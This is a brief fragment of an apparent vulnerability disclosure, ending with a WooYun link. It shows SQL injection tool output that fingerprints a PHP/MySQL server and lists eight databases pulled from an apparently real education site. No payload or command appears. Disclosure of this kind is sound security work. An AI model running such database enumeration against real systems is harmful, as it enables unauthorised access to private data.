 [10:31:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44, Nginx
back-end DBMS: MySQL 5.0
[10:31:29] [INFO] fetching database names
[10:31:31] [INFO] the SQL query used returns 8 entries
[10:31:31] [INFO] retrieved: information_schema
[10:31:31] [INFO] retrieved: htexam
[10:31:31] [INFO] retrieved: live
[10:31:31] [INFO] retrieved: msjy
[10:31:32] [INFO] retrieved: mysql
[10:31:32] [INFO] retrieved: teacherhome
[10:31:32] [INFO] retrieved: test
[10:31:32] [INFO] retrieved: zwk
available databases [8]:
[*] htexam
[*] information_schema
[*] live
[*] msjy
[*] mysql
[*] teacherhome
[*] test
[*] zwk
www.wooyun.org